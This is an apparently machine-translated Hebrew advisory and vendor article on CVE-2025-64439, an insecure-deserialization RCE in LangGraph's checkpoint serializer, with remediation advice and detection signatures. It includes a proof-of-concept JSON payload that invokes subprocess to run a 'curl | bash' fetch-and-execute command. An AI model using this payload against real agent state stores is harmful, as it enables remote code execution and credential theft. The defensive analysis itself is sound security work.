ניתוח טכני של CVE-2025-64439 (CVSS 9.8), RCE קריטי בסריאלייזר נקודת הבקרה של LangGraph. אנו מנתחים את הפגם הלוגי של ביטול סריאליזציה של JSON, שרשרת ההשמדה להרעלת זיכרון AI Agent ואסטרטגיות הגנה מונחות AI.

במהפכת האדריכלות של 2026, בינה מלאכותית סוכנתית עברה ממחברות Jupyter ניסיוניות לתשתית ארגונית קריטית למשימה. מסגרות כמו LangGraph הפכו לעמוד השדרה של מערכות אלה, ומאפשרים למפתחים לבנות יישומים רב-משתתפים עם מצב, שיכולים להשהות, לחדש ולחזור על משימות מורכבות.

עם זאת, חשיפת CVE-2025-64439 (ציון CVSS 9.8, קריטי) חושף פגיעות קטסטרופלית במנגנון שמקנה לסוכנים אלה את "החוכמה" שלהם: הזיכרון לטווח ארוך שלהם.



זו אינה פגיעות אינטרנט טיפוסית. זוהי אופציית הגרעין של שרשרת האספקה המכוון לשכבת ההתמדה של ה-AI. הפגם נמצא בתוך langgraph-נקודת ביקורת ספרייה — במיוחד באופן שבו JsonPlusSerializer מטפל בשחזור נתונים. על ידי ניצול זה, תוקפים יכולים להזריק מטענים זדוניים ב-JSON לאחסון המצב של הסוכן (למשל, SQLite, Postgres), מה שמפעיל ביצוע קוד מרחוק (RCE) ברגע שהמערכת מנסה "לזכור" מצב קודם כדי לחדש את זרימת העבודה.

עבור מהנדס אבטחת AI קיצוני, ההשלכות ברורות: "המדינה" היא ה"קלט" החדש. אם תוקף יכול להשפיע על ההיסטוריה הסדרתית של סוכן, הוא יכול להריץ קוד שרירותי בשרת ההסקת מסקנות. מאמר זה מנתח את קוד המקור כדי לחשוף את המנגנון של שרשרת ההרג "הרעלת זיכרון" זו.

כרטיס מודיעין פגיעות

| מטרי | פרטי מודיעין |

|---|---|

| מזהה CVE | CVE-2025-64439 |

| רכיב היעד | langgraph-נקודת ביקורת (ספריית ליבה) & langgraph-checkpoint-sqlite |

| גרסאות מושפעות | langgraph-נקודת ביקורת < 3.0.0; langgraph-checkpoint-sqlite <= 2.1.2 |

| סוג הפגיעות | אי-אבטחת דה-סריאליזציה (CWE-502) המובילה ל-RCE |

| ציון CVSS v3.1 | 9.8 (קריטי) (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) |

| וקטור התקפה | בדיקת הרעלה של מסד הנתונים, מתווך בתווך בהעברת מצב |

ניתוח טכני מעמיק: ה- JsonPlusSerializer מלכודת

כדי להבין את CVE-2025-64439, יש להבין כיצד LangGraph מטפל בהתמדה. בניגוד לקריאת LLM ללא מצב, סוכן צריך לשמור את הערימה שלו — ערכי המשתנים, היסטוריית השיחות ושלבי הביצוע — כדי שיוכל לחדש את הפעילות מאוחר יותר. זה מטופל על ידי בודקי בידוק.



LangGraph מנסה להשתמש ב- msgpack לצורך יעילות. עם זאת, מכיוון שאובייקטים ב-Python בתהליכי עבודה של בינה מלאכותית הם לרוב מורכבים (מחלקות מותאמות אישית, מודלים Pydantic), הוא מיישם מנגנון גיבוי חזק: מצב JSON, מטופל על ידי JsonPlusSerializer.

1. הלוגיקה הקטלנית של "הבונה"

הפגיעות אינה בשימוש ב-JSON, אלא ב- איך LangGraph מרחיב את JSON כדי לתמוך בסוגי Python מורכבים. כדי לשחזר אובייקט Python מ-JSON, הסריאלייזר מחפש סכימה ספציפית המכילה "מפתחות קסם":

lc: מזהה הגרסה של LangChain/LangGraph (לדוגמה,2).סוג: סוג האובייקט (בפרט המחרוזת"קונסטרוקטור").id: רשימה המייצגת את נתיב המודול למחלקה או לפונקציה.kwargs: ארגומנטים שיש להעביר למתודה זו.

הפגם: בגרסאות המושפעות, הממיר סומך על id באופן מרומז. הוא אינו מאמת אם המודול שצוין הוא רכיב LangGraph "בטוח" או ספריית מערכת מסוכנת. הוא מייבא את המודול באופן דינמי ומבצע את הקונסטרוקטור עם הארגומנטים שסופקו.

2. שחזור קוד פורנזי

בהתבסס על ניתוח התיקון, הלוגיקה הפגיעה ב- langgraph/checkpoint/serde/jsonplus.py דומה לדפוס הבא:

פייתון

`# לוגיקה פגיעה מפושטת def _load_constructor(value): # מסוכן: אין בדיקת רשימת אישור עבור 'id' # 'id' מגיע ישירות ממטען JSON module_path = value[“id”][:-1] class_name = value[“id”][-1]

# ייבוא דינמי של כל מודול module = importlib.import_module(".".join(module_path)) cls = getattr(module, class_name) # ביצוע הקונסטרוקטור return cls(**value["kwargs"])`

לוגיקה זו הופכת את המפרק לסדרתי למבצע "שרשרת גאדג'טים" כללית, בדומה ל-Java הידוע לשמצה. ObjectInputStream פגיעויות, אך קלות יותר לניצול מכיוון שהמטען הוא JSON קריא לבני אדם.

שרשרת ההרג: הרעלת זיכרון

כיצד תוקף מכניס בפועל את ה-JSON הזה למערכת? שטח התקיפה רחב יותר מכפי שנראה.

שלב 1: הזרקה (הרעל)

התוקף צריך לכתוב למסד הנתונים שבו מאוחסנים נקודות הבדיקה.

- תרחיש א' (קלט ישיר): אם הסוכן מקבל קלט משתמש המאוחסן במצב גולמי (לדוגמה, "תמצת את הטקסט הזה: [MALICIOUS_JSON]"), והלוגיקה של סידור היישום פגומה, המטען עשוי להיכתב למסד הנתונים.

- תרחיש ב' (הזרקת SQL Pivot): תוקף משתמש בהזרקת SQL בדרגת חומרה נמוכה (כמו CVE-2025-8709) כדי לשנות את

מחסומיםטבלה ב-SQLite/Postgres ישירות, והכנסת המטען RCE לתוךthread_tsאו בלוק מדינה.

שלב 2: הנשק (המטען)

התוקף בונה מטען JSON המדמה אובייקט LangGraph תקף, אך מצביע על תת-תהליך.

קונספט PoC Payload:

JSON

{ "lc": 2, "type": "constructor", "id": ["subprocess", "check_output"], "kwargs": { "args": ["/bin/bash", "-c", "curl | bash"], "shell": false, "text": true } }

שלב 3: פיצוץ (קורות החיים)

הקוד אינו מבוצע מיד עם הזרקתו. הוא מבוצע כאשר הסוכן קורא המדינה.

- המשתמש (או התוקף) מפעיל את הסוכן כדי לחדש את השרשור (לדוגמה, "המשך משימה קודמת").

- LangGraph שואל את מסד הנתונים לגבי נקודת הבדיקה האחרונה.

- ה

JsonPlusSerializerמנתח את ה-blob. - הוא נתקל ב

קונסטרוקטורסוג. - זה מייבא

תת-תהליךורץcheck_output. - RCE הושג.

ניתוח השפעה: גניבת המוח של הבינה המלאכותית

פגיעה בשרת שמריץ את LangGraph מסוכנת משמעותית יותר מפגיעה בשרת אינטרנט רגיל, בשל אופי עומסי העבודה של הבינה המלאכותית.

- איסוף אישורים: סוכני AI מסתמכים על משתני סביבה עבור מפתחות API (

OPENAI_API_KEY,ANTHROPIC_API_KEY,AWS_ACCESS_KEY). RCE מעניק גישה מיידית לos.environ. - הוצאת נתונים ממסד נתונים וקטורי: לסוכנים יש לעתים קרובות גישה לקריאה/כתיבה ל-Pinecone, Milvus או Weaviate. תוקף יכול לשלוף מאגרי ידע קנייניים (נתוני RAG).

- דוגמנית משקל זיהום: אם השרת מארח מודלים מקומיים (למשל, באמצעות Ollama), תוקפים יכולים לזהם את משקלי המודל או לשנות את צינור ההסקת המסקנות.

- תנועה לרוחב: סוכני LangGraph נועדו לעשות דברים—להפעיל ממשקי API, לשאול מסדי נתונים, לשלוח דוא"ל. התוקף יורש את כל ההרשאות והכלים שהוקצו לסוכן.

הגנה מבוססת בינה מלאכותית: היתרון של Penligent

איתור CVE-2025-64439 הוא סיוט עבור כלי DAST (בדיקות אבטחת יישומים דינמיות) מסורתיים.

- עיוורון פרוטוקולי: סורקים מחפשים טפסי HTML ופרמטרים של כתובות URL. הם אינם מבינים את פרוטוקולי הסידור הבינארי או JSON הפנימיים המשמשים את מסגרות ה-AI של Python.

- עיוורון מדיני: הפגיעות מופעלת על ידי לקרוא, לא לכתוב. סורק עשוי להזריק מטען ולא לראות שגיאה מיידית, מה שיגרום לתוצאה שלילית כוזבת.

זה המקום שבו Penligent.ai מייצג שינוי פרדיגמה בתחום אבטחת יישומים מבוססי בינה מלאכותית. Penligent עושה שימוש ב- ניתוח תלות עמוק ו-Logic Fuzzing:

- טביעת אצבע מלאה של בינה מלאכותית

סוכני Penligent עושים יותר מאשר הקפאת פיפ. הם סורקים מכולות פיתוח וייצור כדי לזהות את גרסאות ההאש המדויקות של langgraph, langchain-core ו-langgraph-checkpoint. הם מזהים את שרשרת התלות הפגיעה גם אם היא מקוננת עמוק בתוך תמונת Docker, ומסמנים את נוכחותו של JsonPlusSerializer ללא רשימות היתרים.

- פרוטוקול סריאליזציה Fuzzing

Penligent מבין את "שפת הסוכנים". הוא יכול ליצור מטענים ספציפיים לבדיקה המכילים סמני סידוריות (כגון lc=2 וקריאות קונסטרוקטור שפירות).

- בדיקה לא הרסנית: במקום מעטפת הפוכה, Penligent מזריק מטען שמפעיל חיפוש DNS תמים (למשל, באמצעות

socket.gethostbyname). - אימות: אם מקשיב Penligent OOB מקבל את שאילתת ה-DNS כאשר מצב הסוכן נטען, הפגיעות מאושרת בוודאות של 100%.

- ביקורת חנויות המדינה

Penligent מתחבר לשכבת ההתמדה (SQLite/Postgres) המשמשת את סוכני ה-AI שלכם. הוא סורק את ה-blobs המאוחסנים בחיפוש אחר "Dormant Payloads" — מבני JSON זדוניים הממתינים לפירוק — ומאפשר לכם לנקות את מסד הנתונים שלכם לפני שתתרחש תקלה.

מדריך לתיקון וחיזוק

אם אתה בונה עם LangGraph, נדרש תיקון מיידי.

1. שדרוג תלות (התיקון)

שדרוג langgraph-נקודת ביקורת לגרסה 3.0.0 או גבוה יותר באופן מיידי.

- מנגנון: הגרסה החדשה מסירה את התמיכה המוגדרת כברירת מחדל ב-

קונסטרוקטורהקלד סידור JSON או אכוף רשימת אישור קפדנית וריקה כברירת מחדל. זה מאלץ מפתחים לרשום במפורש מחלקות בטוחות לסידור.

2. ניקוי מאגרי מידע פורנזיים

אם אתה חושד שהמערכת שלך נחשפה, אתה לא יכול פשוט לתקן את הקוד; אתה חייב לנקות את הנתונים.

- פעולה: כתוב כלי שיעבור על

מחסומיםטבלה. לנתח כל גוש JSON. - חתימה: חפש

{"type": "constructor", "id": ["subprocess", ...]}או כלidמצביע עלos,sys, אושתייל. - טיהור: מחק כל שרשור/נקודת ביקורת המכילים חתימות אלה.

3. בידוד רשת וזמן ריצה

- סינון יציאה: סוכני AI לא צריכים לקבל גישה בלתי מוגבלת לאינטרנט. חסום חיבורים יוצאים לכתובות IP לא ידועות כדי למנוע שימוש ב-reverse shells.

- בידוד מסד נתונים: ודא שקובץ SQLite או מופע Postgres המאחסנים נקודות ביקורת אינם נגישים באמצעות ממשקים ציבוריים.

- הרשאה מינימלית: הפעל את שירות הסוכן עם משתמש שאין לו גישה ל-shell (

/bin/false) ותפקידי IAM בעלי היקף מוגדר בקפדנות.

סיכום

CVE-2025-64439 משמשת כקריאת השכמה לתעשיית הבינה המלאכותית. אנו בונים מערכות שהולכות ונעשות אוטונומיות יותר ויותר, אך אנו בונים אותן על בסיס שברירי של אמון. הזיכרון של סוכן הוא משטח משתנה שניתן להפוך לנשק.

כשאנחנו מתקדמים לעבר מערכות הקרובות ל-AGI, הנדסת האבטחה חייבת להתפתח. אנחנו חייבים להתייחס ל"מצב" באותה חשדנות שבה אנחנו מתייחסים ל"קלט משתמש". אימות לוגיקת סידוריות, ביקורת תלות ושימוש בכלים אבטחה ייעודיים ל-AI כמו Penligent כבר לא הם אופציונליים – הם תנאים הכרחיים להישרדות בעידן ה-Agentic AI.